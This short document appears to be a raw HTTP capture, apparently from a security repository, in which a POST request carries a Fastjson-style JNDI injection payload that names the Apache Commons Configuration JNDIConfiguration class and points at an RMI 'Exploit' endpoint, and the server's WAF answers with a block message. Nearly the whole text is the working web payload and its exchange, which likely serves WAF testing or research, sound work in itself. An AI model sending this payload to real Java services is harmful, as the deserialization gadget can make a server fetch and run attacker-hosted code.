 POST /you_never_know_the_path HTTP/1.1
Host: 192.168.35.158:8088
Content-Length: 111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://192.168.35.158:8088
Referer: http://192.168.35.158:8088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
{\"@type\":\"org.apache.commons.configuration2.JNDIConfiguration\",\"prefix\
":\"rmi://127.0.0.1:1099/Exploit\"}
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 48
Date: Wed, 11 Mar 2020 06:31:39 GMT
Connection: close
sus super type waf detect ! get out bad hacker !